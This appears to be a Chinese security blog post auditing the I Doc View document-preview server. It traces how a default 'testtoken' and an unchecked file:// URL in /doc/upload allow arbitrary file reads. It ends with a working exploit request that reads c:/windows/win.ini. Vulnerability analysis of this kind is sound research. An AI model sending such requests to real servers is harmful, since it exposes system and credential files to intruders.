I Doc View在线文档预览 代码审计

好久没有代码审计了,机缘巧合之下获取到了 I Doc View 的源码,那么就分析一下最近爆出来的漏洞吧
影响版本:
- I Doc View<13.10.1_20231115
这次分析的版本为: Version: 6.9.8_20160812
在线文档预览API接口:https://www.idocv.com/docs.html
代码审计
/doc/upload 任意文件读取
看到控制器:classes/com/idocv/docview/controller/DocController.class
可以看到这里需要存在参数token,如果查询结果为 null 则 throw 抛出异常
跟进到classes/com/idocv/docview/dao/impl/AppDaoImpl.class的 getByToken 方法
使用QueryBuilder.start查询token的值
其实这个值在默认安装的时候已经被设置了:https://soft.idocv.com/idocv.zip
应用token默认设置为 testtoken,接着往下看
由于我们是GET传参,会执行到this.docService.addUrl(req, app, uid, name, url, mode, label)
跟进到classes/com/idocv/docview/service/impl/DocServiceImpl.class的 addUrl 方法
这里this.urlViewAllowDomains需要设置为*
直接会执行到
1 | if (StringUtils.isNotBlank(url) && url.matches("file:/{2,3}(.*)")) { |
即通过正则匹配获取到file://协议后的文件路径,然后使用new File()读取该文件储存为data,调用add方法
跟进到addDoc方法

需要注意:
- 通过传参 name 满足上传的后缀,否则直接 throw 抛出异常了
- 如果没有传md5,那么
md5 = DigestUtils.md5Hex(data);,注意这里 data 为文件内容,然后使用convertPo2Vo(this.docDao.getByMd5(md5, false))进行查询,如果存在该值,则直接 return 返回
最后会调用FileUtils.writeByteArrayToFile(new File(this.rcUtil.getPath(rid)), data)将读取到的文件内容写入到新的文件中
将文件路径保存到 srcUrl,并会 return result 返回结果
漏洞利用
由于是windows环境下,我们尝试读取c:/windows/win.ini
1 | /doc/upload?token=testtoken&url=file:///c:/windows/win.ini&name=1.txt&md5=1111 |
